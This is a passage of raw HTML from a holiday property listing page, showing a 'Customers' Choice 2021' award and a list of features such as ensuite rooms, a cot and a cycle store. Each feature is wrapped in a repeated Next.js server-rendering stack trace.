8.18701L0.2175 1.27701C-0.0725 0.987012 -0.0725 0.507012 0.2175 0.217012C0.5075 -0.0729883 0.9875 -0.0729883 1.2775 0.217012L7.9975 6.93701L14.7175 0.217012C15.0075 -0.0729883 15.4875 -0.0729883 15.7775 0.217012C16.0675 0.507012 16.0675 0.987012 15.7775 1.27701L8.8675 8.18701C8.6375 8.41701 8.3275 8.54701 7.9975 8.54701Z" fill="rgba(20, 100, 85, 1)"></path></svg></span></button></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="awards-section" data-scroll-target="awards-section"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Awards</h2><ul direction="column" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 fDsOla"><span><div class="sc-8a69c53-1 gywvzP"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><img alt="Awarded for achieving an overall rating of 4.75 or higher" src="https://static.age.awaze.com/property-detail-mfe/41cfe4c/public/assets/awards/customer-choice.png" width="40" height="40" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor">Customers&#x27; Choice 2021</p><button title="Awarded for achieving an overall rating of 4.75 or higher" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" aria-haspopup="true"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 hNQaKt"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13.5 17.25A2.252 2.252 0 0 1 11.25 15v-3.75h-.75a.75.75 0 0 1 0-1.5h.75c.827 0 1.5.673 1.5 1.5V15c0 .414.336.75.75.75h.75a.75.75 0 0 1 0 1.5h-.75ZM11.625 8.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25Z"></path><path d="M12 24C5.383 24 0 18.617 0 12S5.383 0 12 0s12 5.383 12 12-5.383 12-12 12Zm0-22.5C6.21 1.5 1.5 6.21 1.5 12S6.21 22.5 12 22.5 22.5 17.79 22.5 12 17.79 1.5 12 1.5Z"></path></svg></div></div></span></button></div></div></span></ul></div></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="features-section" data-scroll-target="features-section"><article class="sc-db9dd0fd-0 cIDuIi"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Features</h2><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->All Ensuite</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Cot Available</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Customers&#x27; Choice</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Cycle Store</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Decorated at Christmas</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Dishwasher</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
